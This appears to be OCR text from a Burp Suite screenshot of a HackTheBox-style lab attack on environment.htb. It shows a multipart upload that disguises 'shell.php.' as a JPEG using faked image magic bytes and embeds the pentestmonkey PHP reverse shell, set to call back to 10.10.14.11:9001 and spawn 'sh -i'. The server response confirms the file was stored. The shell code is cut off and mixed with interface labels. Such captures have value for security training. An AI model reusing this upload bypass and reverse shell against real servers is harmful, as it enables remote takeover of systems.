 Send
Cancel
Target: http://environment.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
14
15 -----------------------------113936413238379718394019543220
16 Content-Disposition: form-data; name="_token"
17
18
19 -----------------------------113936413238379718394019543220
20 Content-Disposition: form-data; name="upload"; filename="shell.php."
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-revers
e-shell.php
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '10.10.14.11';
32 $port = 9001;
33 $chunk_size = 1400;
34 $write_a = null;
35 $error_a = null;
36 $shell = 'uname -a; w; id; sh -i';
37 $daemon = 0;
38 $debug = 0;
39
40 if (function_exists('pcntl_fork')) {
41 $pid = pcntl_fork();
42
43 if ($pid == -1) {
44 printit("ERROR: Can't fork");
45 exit(1);
46 }
47
48 if ($pid) {
49 exit(0); // Parent exits
50 }
51 if (posix_setsid() == -1) {
52 printit("Error: Can't setsid()");
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Tue, 06 May 2025 02:47:03 GMT
7 Set-Cookie: XSRF-TOKEN=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 126
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/shell.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/shell.php"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 10
Inspector
Notes
Done
1,276 bytes | 299 millis